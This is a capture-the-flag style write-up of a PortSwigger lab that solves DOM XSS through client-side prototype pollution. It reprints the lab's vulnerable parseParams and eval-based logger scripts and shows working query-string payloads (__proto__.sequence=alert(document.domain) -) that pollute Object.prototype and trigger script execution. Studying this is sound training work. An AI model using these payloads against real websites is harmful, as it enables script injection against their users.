DOM XSS via an alternative prototype pollution vector | Jan 18, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: DOM XSS via an alternative prototype pollution vector! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab is vulnerable to DOM XSS via client-side prototype pollution. To solve the lab:
- Find a source that you can use to add arbitrary properties to the global
Object.prototype. - Identify a gadget property that allows you to execute arbitrary JavaScript.
- Combine these to call
alert().
You can solve this lab manually in your browser, or use DOM Invader to help you.
Exploitation
Find a source that you can use to add arbitrary properties to the global Object.prototype
To find a source (Inputs that are under attacker's control), we can do it manually:
- Try to inject an arbitrary property via the query string, URL fragment, and any web message data. For example:
vulnerable-website.com/?__proto__[foo]=bar - In the browser console, inspect the
Object.prototypeto see if we have successfully polluted it with our arbitrary property:Object.prototype.foo // "bar" indicates that you have successfully polluted the prototype // undefined indicates that the attack was not successful - If the property was not added to the global prototype, try using different techniques, such as switching to dot notation rather than bracket notation, or vice versa:
vulnerable-website.com/?__proto__.foo=bar - Repeat this process for each potential source.
Home page:

Let's try to search something:


View source page:
<script src='resources/js/jquery_3-0-0.js'></script>
<script src='resources/js/jquery_parseparams.js'></script>
<script src='resources/js/searchLoggerAlternative.js'></script>
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
As you can see, it loaded 3 JavaScript files. We can ignore the JQuery JavaScript library.
jquery_parseparams.js:
// Add an URL parser to JQuery that returns an object
// This function is meant to be used with an URL like the window.location
// Use: $.parseParams('http://mysite.com/?var=string') or $.parseParams() to parse the window.location
// Simple variable: ?var=abc returns {var: "abc"}
// Simple object: ?var.length=2&var.scope=123 returns {var: {length: "2", scope: "123"}}
// Simple array: ?var[]=0&var[]=9 returns {var: ["0", "9"]}
// Array with index: ?var[0]=0&var[1]=9 returns {var: ["0", "9"]}
// Nested objects: ?my.var.is.here=5 returns {my: {var: {is: {here: "5"}}}}
// All together: ?var=a&my.var[]=b&my.cookie=no returns {var: "a", my: {var: ["b"], cookie: "no"}}
// You just cant have an object in an array, ?var[1].test=abc DOES NOT WORK
(function ($) {
var re = /([^&=]+)=?([^&]*)/g;
var decode = function (str) {
return decodeURIComponent(str.replace(/\+/g, ' '));
};
$.parseParams = function (query) {
// recursive function to construct the result object
function createElement(params, key, value) {
key = key + '';
// if the key is a property
if (key.indexOf('.') !== -1) {
// extract the first part with the name of the object
var list = key.split('.');
// the rest of the key
var new_key = key.split(/\.(.+)?/)[1];
// create the object if it doesnt exist
if (!params[list[0]]) params[list[0]] = {};
// if the key is not empty, create it in the object
if (new_key !== '') {
createElement(params[list[0]], new_key, value);
} else console.warn('parseParams :: empty property in key "' + key + '"');
} else
// if the key is an array
if (key.indexOf('[') !== -1) {
// extract the array name
var list = key.split('[');
key = list[0];
// extract the index of the array
var list = list[1].split(']');
var index = list[0]
// if index is empty, just push the value at the end of the array
if (index == '') {
if (!params) params = {};
if (!params[key] || !$.isArray(params[key])) params[key] = [];
params[key].push(value);
} else
// add the value at the index (must be an integer)
{
if (!params) params = {};
if (!params[key] || !$.isArray(params[key])) params[key] = [];
params[key][parseInt(index)] = value;
}
} else
// just normal key
{
if (!params) params = {};
params[key] = value;
}
}
// be sure the query is a string
query = query + '';
if (query === '') query = window.location + '';
var params = {}, e;
if (query) {
// remove # from end of query
if (query.indexOf('#') !== -1) {
query = query.substr(0, query.indexOf('#'));
}
// remove ? at the begining of the query
if (query.indexOf('?') !== -1) {
query = query.substr(query.indexOf('?') + 1, query.length);
} else return {};
// empty parameters
if (query == '') return {};
// execute a createElement on every key and value
while (e = re.exec(query)) {
var key = decode(e[1]);
var value = decode(e[2]);
createElement(params, key, value);
}
}
return params;
};
})(jQuery);
searchLoggerAlternative.js:
async function logQuery(url, params) {
try {
await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params)});
} catch(e) {
console.error("Failed storing query");
}
}
async function searchLogger() {
window.macros = {};
window.manager = {params: $.parseParams(new URL(location)), macro(property) {
if (window.macros.hasOwnProperty(property))
return macros[property]
}};
let a = manager.sequence || 1;
manager.sequence = a + 1;
eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
if(manager.params && manager.params.search) {
await logQuery('/logger', manager.params);
}
}
window.addEventListener("load", searchLogger);
Let's take a look at the jquery_parseparams.js:
// Add an URL parser to JQuery that returns an object
// This function is meant to be used with an URL like the window.location
// Use: $.parseParams('http://mysite.com/?var=string') or $.parseParams() to parse the window.location
// Simple variable: ?var=abc returns {var: "abc"}
// Simple object: ?var.length=2&var.scope=123 returns {var: {length: "2", scope: "123"}}
// Simple array: ?var[]=0&var[]=9 returns {var: ["0", "9"]}
// Array with index: ?var[0]=0&var[1]=9 returns {var: ["0", "9"]}
// Nested objects: ?my.var.is.here=5 returns {my: {var: {is: {here: "5"}}}}
// All together: ?var=a&my.var[]=b&my.cookie=no returns {var: "a", my: {var: ["b"], cookie: "no"}}
// You just cant have an object in an array, ?var[1].test=abc DOES NOT WORK
Armed with above information, we can try to pollute the Object.prototype via the search query. This can be happened is because it parses our search value to JQuery, which then returns an object:
/?__proto__[foo]=bar

Nope. That doesn't add our arbitrary property via query string.
How about switching to dot notation rather than bracket notation?
/?__proto__.foo=bar

Nice! We successfully polluted the global Object.prototype!
Identify a gadget property that allows you to execute arbitrary JavaScript
In the searchLoggerAlternative.js, it has an eval() sink (Dangerous function):
eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
Also, looks like manager.sequence attribute can be the source (Attacker's controlled input). Most importantly, it's not defined by default.
If we can pollute the object manager's attribute sequence, we can trigger an DOM-based XSS payload!
Combine these to call alert()
Let's try to eval() alert():
/?__proto__.sequence=alert(document.domain)

Hmm… It didn't work. Let's use the error trace stack and set a break point to see what happened:

Then set a break point by clicking line 18:

After that, refresh the page:

As you can see, our XSS payload is alert(document.domain)1.
This is because the searchLoggerAlternative.js added an integer 1:
let a = manager.sequence || 1;
manager.sequence = a + 1;
To bypass that, we can add an - operator:
/?__proto__.sequence=alert(document.domain) -
Hence the sink will be:
eval('alert(document.domain) -1');

Nice! We successfully polluted the manager.sequence attribute with our DOM-based XSS payload!
What we've learned:
- DOM XSS via an alternative prototype pollution vector